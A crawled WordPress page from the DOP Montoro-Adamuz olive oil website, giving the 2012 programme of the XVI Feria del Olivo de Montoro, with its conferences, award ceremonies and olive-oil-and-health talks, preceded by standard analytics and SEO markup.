

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montoro-adamuz.org/aceite-y-salud/blog/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro/
body_size: 12857
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="icon" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/favicon.ico"/> 
<link rel="shortcut icon" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/favicon.ico"/> 

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/style.css" />
<!--
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/grid_1008.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/grid_960.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/grid_924.css" />
-->
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/grid_996.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/paginas.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/tabla.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/contact.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/secciones.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/estilos.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/responsive.css" />
<!--
-->
<link rel="pingback" href="https://montoro-adamuz.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/js/html5.js" type="text/javascript"></script>
<![endif]-->

<!--google +1-->
<script type="text/javascript" src="//apis.google.com/js/plusone.js"></script>

<!--jAvasC Fx-->
<!--<script src="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/js/fx.js" type="text/javascript"></script>-->

		<!-- All in One SEO 4.0.16 -->
		<title>Programa de actos XVI Feria del Olivo de Montoro | DOP Montoro-Adamuz</title>
		<meta name="description" content="Descripción del programa de actos y actividades de las feria del olivo de Montoro."/>
		<link rel="canonical" href="https://montoro-adamuz.org/aceite-y-salud/blog/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro/" />
		<meta property="og:site_name" content="DOP Montoro-Adamuz | Aceite de oliva de calidad protegida" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Programa de actos XVI Feria del Olivo de Montoro | DOP Montoro-Adamuz" />
		<meta property="og:description" content="Descripción del programa de actos y actividades de las feria del olivo de Montoro." />
		<meta property="og:url" content="https://montoro-adamuz.org/aceite-y-salud/blog/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro/" />
		<meta property="article:published_time" content="2012-05-15T06:14:15Z" />
		<meta property="article:modified_time" content="2019-03-17T12:02:37Z" />
		<meta property="twitter:card" content="summary" />
		<meta property="twitter:domain" content="montoro-adamuz.org" />
		<meta property="twitter:title" content="Programa de actos XVI Feria del Olivo de Montoro | DOP Montoro-Adamuz" />
		<meta property="twitter:description" content="Descripción del programa de actos y actividades de las feria del olivo de Montoro." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/montoro-adamuz.org\/#website","url":"https:\/\/montoro-adamuz.org\/","name":"DOP Montoro-Adamuz","description":"Aceite de oliva de calidad protegida","publisher":{"@id":"https:\/\/montoro-adamuz.org\/#organization"}},{"@type":"Organization","@id":"https:\/\/montoro-adamuz.org\/#organization","name":"DOP Montoro-Adamuz","url":"https:\/\/montoro-adamuz.org\/"},{"@type":"BreadcrumbList","@id":"https:\/\/montoro-adamuz.org\/aceite-y-salud\/blog\/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/montoro-adamuz.org\/#listItem","position":"1","item":{"@id":"https:\/\/montoro-adamuz.org\/#item","name":"Inicio","description":"Descripci\u00f3n del programa de actos y actividades de las feria del olivo de Montoro.","url":"https:\/\/montoro-adamuz.org\/"},"nextItem":"https:\/\/montoro-adamuz.org\/aceite-y-salud\/blog\/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro\/#listItem"},{"@type":"ListItem","@id":"https:\/\/montoro-adamuz.org\/aceite-y-salud\/blog\/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro\/#listItem","position":"2","item":{"@id":"https:\/\/montoro-adamuz.org\/aceite-y-salud\/blog\/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro\/#item","name":"Programa Oficial de Actos y Actividades de la XVI Feria del Olivo de Montoro","description":"Descripci\u00f3n del programa de actos y actividades de las feria del olivo de Montoro.","url":"https:\/\/montoro-adamuz.org\/aceite-y-salud\/blog\/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro\/"},"previousItem":"https:\/\/montoro-adamuz.org\/#listItem"}]},{"@type":"Person","@id":"https:\/\/montoro-adamuz.org\/author\/almargencc\/#author","url":"https:\/\/montoro-adamuz.org\/author\/almargencc\/","name":"almargencc","image":{"@type":"ImageObject","@id":"https:\/\/montoro-adamuz.org\/aceite-y-salud\/blog\/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b9f9d2740b636c4b00147037b6776894?s=96&d=mm&r=g","width":"96","height":"96","caption":"almargencc"}},{"@type":"WebPage","@id":"https:\/\/montoro-adamuz.org\/aceite-y-salud\/blog\/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro\/#webpage","url":"https:\/\/montoro-adamuz.org\/aceite-y-salud\/blog\/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro\/","name":"Programa de actos XVI Feria del Olivo de Montoro | DOP Montoro-Adamuz","description":"Descripci\u00f3n del programa de actos y actividades de las feria del olivo de Montoro.","inLanguage":"es","isPartOf":{"@id":"https:\/\/montoro-adamuz.org\/#website"},"breadcrumb":{"@id":"https:\/\/montoro-adamuz.org\/aceite-y-salud\/blog\/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro\/#breadcrumblist"},"author":"https:\/\/montoro-adamuz.org\/aceite-y-salud\/blog\/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro\/#author","creator":"https:\/\/montoro-adamuz.org\/aceite-y-salud\/blog\/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro\/#author","image":{"@type":"ImageObject","@id":"https:\/\/montoro-adamuz.org\/#mainImage","url":"https:\/\/montoro-adamuz.org\/wp-content\/uploads\/2012\/05\/feira_del_olivo_montoro.jpg","width":"600","height":"493"},"primaryImageOfPage":{"@id":"https:\/\/montoro-adamuz.org\/aceite-y-salud\/blog\/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro\/#mainImage"},"datePublished":"2012-05-15T06:14:15+02:00","dateModified":"2019-03-17T12:02:37+01:00"},{"@type":"Article","@id":"https:\/\/montoro-adamuz.org\/aceite-y-salud\/blog\/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro\/#article","name":"Programa de actos XVI Feria del Olivo de Montoro | DOP Montoro-Adamuz","description":"Descripci\u00f3n del programa de actos y actividades de las feria del olivo de Montoro.","headline":"Programa Oficial de Actos y Actividades de la XVI Feria del Olivo de Montoro","author":{"@id":"https:\/\/montoro-adamuz.org\/author\/almargencc\/#author"},"publisher":{"@id":"https:\/\/montoro-adamuz.org\/#organization"},"datePublished":"2012-05-15T06:14:15+02:00","dateModified":"2019-03-17T12:02:37+01:00","articleSection":"Aceite y salud, Blog, aceite virgen extra, aceite y salud, agentes antioxidantes, eventos, fenolicos, feria, frutados, jornadas, picual, polifenoles, ricos en polifenoles","mainEntityOfPage":{"@id":"https:\/\/montoro-adamuz.org\/aceite-y-salud\/blog\/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro\/#webpage"},"isPartOf":{"@id":"https:\/\/montoro-adamuz.org\/aceite-y-salud\/blog\/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/montoro-adamuz.org\/#articleImage","url":"https:\/\/montoro-adamuz.org\/wp-content\/uploads\/2012\/05\/feira_del_olivo_montoro.jpg","width":"600","height":"493"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DOP Montoro-Adamuz &raquo; Feed" href="https://montoro-adamuz.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOP Montoro-Adamuz &raquo; Feed de los comentarios" href="https://montoro-adamuz.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOP Montoro-Adamuz &raquo; Comentario Programa Oficial de Actos y Actividades de la XVI Feria del Olivo de Montoro del feed" href="https://montoro-adamuz.org/aceite-y-salud/blog/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-26226393-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.16.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-26226393-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-26226393-1', {
						forceSSL:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/montoro-adamuz.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://montoro-adamuz.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://montoro-adamuz.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='https://montoro-adamuz.org/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='qts_front_styles-css'  href='https://montoro-adamuz.org/wp-content/plugins/qtranslate-slug/assets/css/qts-default.css?ver=5.6.2' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/montoro-adamuz.org","hash_tracking":"false","ua":"UA-26226393-1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.16.2' id='monsterinsights-frontend-script-js'></script>
<link rel="https://api.w.org/" href="https://montoro-adamuz.org/wp-json/" /><link rel="alternate" type="application/json" href="https://montoro-adamuz.org/wp-json/wp/v2/posts/1210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://montoro-adamuz.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://montoro-adamuz.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.2" />
<link rel='shortlink' href='https://montoro-adamuz.org/?p=1210' />
<link rel="alternate" type="application/json+oembed" href="https://montoro-adamuz.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontoro-adamuz.org%2Faceite-y-salud%2Fblog%2Fprograma-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://montoro-adamuz.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontoro-adamuz.org%2Faceite-y-salud%2Fblog%2Fprograma-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro%2F&#038;format=xml" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<link hreflang="x-default" href="https://montoro-adamuz.org/aceite-y-salud/blog/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro/" rel="alternate" />
<link hreflang="es" href="https://montoro-adamuz.org/aceite-y-salud/blog/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro/" rel="alternate" />
<link hreflang="en" href="https://montoro-adamuz.org/en/oil-and-health/blog/official-programme-of-events-and-activities-in-the-16th-montoro-olive-tree-trade-fair/" rel="alternate" />
<link href='//fonts.googleapis.com/css?family=Special+Elite|Mate' rel='stylesheet' type='text/css'>
</head>

<body class="post-template-default single single-post postid-1210 single-format-standard single-author singular two-column right-sidebar es">
<div id="pagewrap">
<div id="page" class="sombra hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://montoro-adamuz.org/" title="DOP Montoro-Adamuz" rel="home">DOP Montoro-Adamuz</a></span></h1>
				<h2 id="site-description">Aceite de oliva de calidad protegida</h2>
			</hgroup>
						<nav id="access" role="navigation"> <a href="https://montoro-adamuz.org" class="logo-movil"><img src="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/images/logo-movil.png" alt="Montoro-Adamuz" width="120" height="66" /></a>
				<h3 class="assistive-text">Menú principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Ir al contenido principal">Ir al contenido principal</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Ir al contenido secundario">Ir al contenido secundario</a></div>
											   <div id="idiomas-cabecera">
				
				<div id="titulo-idioma">Idioma:</div> 
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-es active"><a href="https://montoro-adamuz.org/es/aceite-y-salud/blog/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro/" hreflang="es" title="Español (es)" class="qtranxs_image qtranxs_image_es"><img src="https://montoro-adamuz.org/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español (es)" /><span style="display:none">Español</span></a></li>
<li class="lang-en"><a href="https://montoro-adamuz.org/en/oil-and-health/blog/official-programme-of-events-and-activities-in-the-16th-montoro-olive-tree-trade-fair/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://montoro-adamuz.org/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>

			   </div> <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1672"><a href="https://montoro-adamuz.org/inicio/">Inicio</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1002"><a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/">Blog</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://montoro-adamuz.org/dop-montoro-adamuz/">DOP Montoro-Adamuz</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://montoro-adamuz.org/nuestros-aceites/">Nuestros aceites</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://montoro-adamuz.org/contacto/">Contacto</a></li>
</ul></div>			</nav><!-- #access -->
			<img id="banner" src="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/images/banner.jpg" width="1008" height="299" alt="Aceites Montoro-Adamuz" />
			<!--
			-->
	</header><!-- #branding -->


	<div class="main">

<div class="entrada" role="main">
			<h1 class="entry-title">Programa Oficial de Actos y Actividades de la XVI Feria del Olivo de Montoro</h1>
		<p class="entry-meta">15 de May de 2012</p>
		<p><a href="http://montoro-adamuz.org/wp-content/uploads/2012/05/feira_del_olivo_montoro.jpg"><img loading="lazy" class="alignnone size-medium wp-image-1172" title="feira_del_olivo_montoro" src="http://montoro-adamuz.org/wp-content/uploads/2012/05/feira_del_olivo_montoro-300x246.jpg" alt="" width="300" height="246" srcset="https://montoro-adamuz.org/wp-content/uploads/2012/05/feira_del_olivo_montoro-300x246.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2012/05/feira_del_olivo_montoro-365x300.jpg 365w, https://montoro-adamuz.org/wp-content/uploads/2012/05/feira_del_olivo_montoro.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Os dejamos en este post el amplio Programa de Actos y Actividades de la XVI <a title="La Feria del Olivo de Montoro tendrá lugar del 16 al 19 de mayo de 2012" href="http://montoro-adamuz.org/blog/la-feria-del-olivo-de-montoro-tendra-lugar-del-16-al-19-de-mayo-de-2012/">Feria del Olivo de Montoro</a>. Esperamos que podais venir a visitarnos, compartir con nosotros las actividades que hemos preparado para esta edición y que degusteis nuestro<strong> aceite de oliva virgen extra rico en polifenoles.</strong></p>
<p>Os esperamos..</p>
<p><strong>Del 16 al 19 de Mayo de 2012</strong></p>
<p><strong>SÁBADO, 12 DE MAYO.</strong><br />
<strong>20,30 h. PREGÓN FERIA DEL OLIVO DE MONTORO.</strong><br />
Recital Flamenco a cargo de Alberto López y Cía.<br />
Presentador Pregonero 2012: Pedro León Mellado (Pregonero 2010)<br />
Pregón de Feria a cargo de D. Manuel García Palma (Pregonero 2012)<br />
Presentadora del Acto: Dª. María José Sánchez Ruiz. Periodista Canal Sur.<br />
<strong>Lugar:</strong> Teatro Municipal Miguel Romero Esteo de Montoro.<br />
<strong>MARTES, 15 DE MAYO</strong><br />
20:00 h. Procesión y Misa de San Isidro Labrador<br />
21:30 h. Degustación del Típico «Joyo» con aceitunas.<br />
22:30 h. Actuación Coro amigos Virgen de la Cabeza<br />
<strong>Lugar:</strong> Plano de la Feria<br />
<strong>MIÉRCOLES,  16 DE MAYO</strong><br />
<strong>11:00  h. INAUGURACIÓN OFICIAL DE LA XVI FERIA DEL OLIVO</strong><br />
Lugar: Complejo Oleícola de la Fundación Patrimonio Comunal Olivarero.<br />
<strong>EXPOSICIÓN DE MAQUINARIA, EQUIPOS Y PRODUCTOS RELACIONADOS</strong><br />
<strong>CON EL OLIVAR Y EL ACEITE DE OLIVA.</strong><br />
Horario de Exposiciones:<br />
Días 16 al 18 de 11:00 a 20:00 Horas.<br />
Día 19 de 11:00 a 15:00 Horas.<br />
<strong>Lugar:</strong> Complejo Oleícola de la Fundación Patrimonio Comunal Olivarero.<br />
(Avda. Dr. Fleming s/n)<br />
<strong>13:00 h. ACTO DE ENTREGA PREMIOS DIARIO CÓRDOBA.</strong><br />
Lugar: Complejo Oleícola de la Fundación Patrimonio Comunal Olivarero<br />
<strong>A la mejor Iniciativa Personal</strong><br />
<strong>A la mejor Empresa Exportadora</strong><br />
<strong>A la mejor Iniciativa Social</strong><br />
<strong>Distinción Especial: Maestro Molino.</strong><br />
<strong>JUEVES,  17 DE MAYO</strong><br />
<strong>JORNADAS TÉCNICAS «EL OLIVAR EN LA NUEVA PAC»</strong><br />
<strong>Organiza:</strong><br />
Consorcio Feria del Olivo, Diputación Provincial de Córdoba y Asociación Española<br />
Municipios del Olivo (AEMO).<br />
<strong>9:00- 9:30 Entrega de documentación a participantes.</strong><br />
<strong>9:30-10:00   Inauguración.</strong><br />
<strong>10:00-10:45   Estudio de Costes del Cultivo del Olivo de AEMO.</strong><br />
<strong>Salvador Cubero y José Mª Penco. </strong>Asociación Española de Municipios<br />
del Olivo.<br />
<strong>10:45-11:15   Importancia de las ayudas de la PAC en el olivar andaluz</strong><br />
<strong>Emilio Recio.</strong> Jefe de Serv. de Ayudas.  Delegación de Agricultura de<br />
Córdoba. Junta de Andalucía.<strong></strong></p>
<p><strong>11:15-11:45   </strong>Pausa , café<br />
<strong>11:45-12:15   El olivar en la nueva PAC. Perspectiva desde Andalucía</strong><br />
<strong>Mª Isabel Salinas.</strong> Secretaria Gral. del Medio Rural y la Producción<br />
Ecológica Junta de Andalucía.<br />
<strong>12:15-12:45   El olivar en la nueva PAC. Perspectiva desde España</strong><br />
Representante del Ministerio de Agricultura, Alimentación y Medio<br />
Ambiente.<br />
<strong>12:45-14:00   Mesa Redonda:</strong><br />
<strong>Expectativas futuras del Cultivo del Olivo: Costes, ventas y </strong><br />
<strong>subvenciones.</strong><br />
<strong>Modera:</strong> Álvaro González-Coloma.<br />
Director-Gerente del Patrimonio Comunal Olivarero<br />
<strong>Intervienen:</strong><br />
Rafael Sánchez de Puerta. Director Gerente de FAECA.<br />
Ignacio Fernández de Mesa. Presidente de ASAJA Córdoba<br />
Eduardo López Vargas. Secretario Organización de COAG Andalucía<br />
Miguel Cobos. Secretario General de UPA Córdoba.<br />
<strong>Lugar:</strong> Teatro Municipal Miguel Romero Esteo de Montoro<br />
<strong>VIERNES, 18 DE MAYO</strong><br />
<a href="http://montoro-adamuz.org/wp-content/uploads/2012/05/cartel_jornadas_aceite_montoro_adamuz.pdf">Jornadas de ACEITE Y SALUD</a><br />
<strong>10:00  Presentación de la Jornadas.</strong> <strong>Jornadas Formativa  «EL ACEITE DE MONTORO-ADAMUZ Y LA SALUD»</strong><br />
Beneficios del aceite de oliva y sus polifenoles sobre la salud.<em></em></p>
<p><em></em><strong>Organiza:</strong><br />
Consorcio Feria del Olivo, Denominación de Origen Montoro-Adamuz.<br />
<strong>PROGRAMA JORNADAS FORMATIVAS</strong><br />
<strong>10:05  «Antioxidantes Polifenólicos de los Aceites de la DO Montoro-</strong><br />
<strong>Adamuz»</strong><br />
<strong>D.  Manuel Brenes Balbuena.</strong> Investigador Científico del CSIC. Instituto<br />
de la Grasa-CSIC.<br />
<strong>10: 45   Desayuno Molinero con Aceite de Oliva Virgen Extra DOP Montoro-</strong><br />
<strong>Adamuz</strong><br />
<strong>11: 20  «Propiedades saludables del Aceite de Oliva Virgen Extra»</strong><br />
<strong>Dr. Francisco Pérez Jiménez.</strong> Médico Internistas especialista en nutrición.<br />
Unidad de Lípidos del Hospital Reina Sofía de Córdoba<br />
<strong>12:00   «Beneficios del aceite de oliva y sus polifenoles sobre la salud»</strong><br />
<strong>Dra.  Monserrat Fitó.</strong> Doctora del IMIM-Instituto de Investigación Médicas<br />
Hospital del Mar de Barcelona.<br />
<strong>12:40   «El Aceite de Oliva Virgen Extra en la cocina»</strong><br />
<strong>Escuela de Hostelería de Córdoba.</strong><br />
<strong>Lugar:</strong> Teatro Municipal Miguel Romero Esteo de Montoro<br />
<strong>13:00 Horas. ACTO DE ENTREGA DE LOS PREMIOS NACIONALES 2011 DE</strong><br />
<strong>LA ASOCIACION ESPAÑOLA DE MUNICIPIOS DEL OLIVO.</strong><br />
<strong>Lugar: Stand AEMO</strong><br />
<strong>X Premio Nacional AEMO a la Difusión de la Cultura del Olivo.</strong><br />
<strong>IX Premio Nacional AEMO a la Mejor Almazara 2011</strong><br />
